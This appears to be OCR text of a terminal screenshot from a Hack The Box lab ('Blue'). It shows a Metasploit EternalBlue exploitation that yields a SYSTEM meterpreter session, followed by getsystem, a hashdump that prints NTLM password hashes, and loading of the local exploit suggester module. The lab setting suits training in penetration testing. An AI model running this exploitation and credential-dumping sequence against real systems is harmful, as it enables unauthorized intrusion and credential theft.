 Applications Places System
Mon Nov 30, 00:04
tmux
File Edit View Search Terminal Help
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows NT AUTHORITY\SYSTEM @ HARIS-PC 10.10.14.22:4444 -> 10.10.10.40:49160 (10.10.10.40)
msf5 exploit(windows/smb/ms17_010_eternalblue) > sessions 1
[*] Starting interaction with 1...
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > gethashes
[-] Unknown command: gethashes.
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:cdf51b162460b7d5bc898f493751a0cc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
haris:1000:aad3b435b51404eeaad3b435b51404ee:8002bc89de91f6b52d518bde69202dc6:::
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(windows/smb/ms17_010_eternalblue) > search suggester
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/multi/recon/local_exploit_suggester normal No Multi Recon Local Exploit Suggester
msf5 exploit(windows/smb/ms17_010_eternalblue) > use post/multi/recon/local_exploit_suggester
msf5 post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
msf5 post(multi/recon/local_exploit_suggester) > s
[0] 0:openvpn 1:ruby* 2:zsh- "parrot" 00:03 30-Nov-20
Menu tmux [Hack The Box :: Blue - ...